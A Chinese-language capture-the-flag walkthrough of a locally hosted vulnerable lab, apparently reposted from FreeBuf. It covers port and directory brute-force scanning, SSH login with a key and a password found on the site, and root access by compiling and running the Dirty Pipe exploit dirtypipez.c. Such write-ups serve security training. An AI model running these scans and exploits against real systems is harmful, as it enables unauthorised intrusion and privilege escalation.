官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言:

*本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集

netdiscover -r 192.168.56.0/24



nmap -sV -Pn -sC -A 192.168.56.170 -p 0-65535

访问web端口



对其进行目录扫描

gobuster dir -u http://192.168.56.170:63777/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html



并没有得到有价值的东西,返回web页面对其进行观察



但是直接访问为404,对其后缀进行fuzz

wfuzz -u http://192.168.56.170:63777/indexp.FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hl 11



发现有一些目录结构文件,对其进行保存后进行目录的爆破

gobuster dir -u http://192.168.56.170:63777 -w dic.txt



访问两个都为403,因此对其再次目录爆破

访问后

http://192.168.56.170:63777/gichin/your-button/note.html



http://192.168.56.170:63777/gichin/your-button/ssh/为403,继续对其进行爆破



二、连接SSH



访问后得到一个秘钥文件



查看note.html页面,寻找用户名



点击人物图像,来带另外一个页面

http://192.168.56.170:63777/gichin/your-button/chuck-norris.html



信息,balance、karate,其中balance可能是个密码,尝试用karate作为用户名进行SSH登录。

其中需要密码,但是用balance作为密码失败了

查看页面源代码

尝试用chuck-norris作为用户名进行登录,密码balance

三、权限提升



上传提权辅助脚本

、



上传exp进行提权

gcc dirtypipez.c -o exp

chmod 777 exp

./exp /usr/bin/mount



但是查看root.txt的时候提示不行



寻找与Maritrini有关的文件

find / -name *maritrini*

得到root的flag